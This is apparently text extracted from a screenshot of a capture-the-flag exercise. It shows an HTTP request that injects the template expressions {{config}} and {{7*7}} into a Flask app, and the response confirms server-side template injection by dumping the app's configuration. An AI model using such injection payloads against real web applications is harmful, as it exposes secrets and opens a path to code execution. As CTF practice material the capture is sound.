 Pretty Raw \n Actions
1 GET /admin?name={{config}}.js? HTTP/1.1
2 Host: 777b05e9.lxctf.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Referer: http:///{{7*7}}/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 1205
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 08 Jan 2022 08:32:46 GMT
5 Server: Werkzeug/2.0.2 Python/3.6.9
6 Connection: close
7
8
9 hello &lt;Config {&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;:
False, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SECRET_KEY&#39;: None,
&#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(31),
&#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: None,
&#39;SESSION_COOKIE_PATH&#39;: None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True,
&#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;: None
&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None, &#39;TRAP_BAD_REQUEST_ERRORS&#39;:
None, &#39;TRAP_HTTP_EXCEPTIONS&#39;: False, &#39;EXPLAIN_TEMPLATE_LOADING&#39;:
False, &#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;:
True, &#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;:
False, &#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;,
&#39;TEMPLATES_AUTO_RELOAD&#39;: None, &#39;MAX_COOKIE_SIZE&#39;: 4093}&gt;.js?
10 <!--admin/?name=-->